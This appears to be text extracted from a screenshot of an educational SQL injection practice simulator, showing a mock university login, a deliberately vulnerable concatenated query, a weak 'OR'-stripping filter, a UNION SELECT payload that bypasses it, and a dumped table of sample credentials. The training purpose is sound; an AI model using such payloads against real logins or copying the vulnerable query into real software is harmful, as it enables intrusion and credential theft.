 Simulator - Website SQL Injection
Website SQL Injection Practice - By: Jason Tsang Mui Chung
Easy Medium Hard
https://weblogin.washington.edu
Username Password
latabase where 1=1; login
UW NetID
weblogin
Successful Login for admin3
The Original SQL Statement in the Code was:
"select * from database where username=" + username + " AND password=" + password + ""
The Protection was Deleting Specific Strings Such as "OR" from the username and password
Your SQL Injection did this:
select * from database where username="" union select id,username,password,stuff from database where 1=1;--" AND
password=""
id username password stuff
1 Camilla Godbolt � OX!8DfZs fda
2 Herta Kennett � FQ6U_k$1 s
3 Elenor Markowitz � h@9pO3A~ fdsa
4 Joe Mraz � jZ*#vBLV d
5 Dorothy Saliba � KZY0^W?P d
6 Mavis Shelor � y0x+buoe fda
This tool will simulate a website vulnerable to SQL Injection in 3 different scenarios. Try to Steal all the DATA! Good Luck!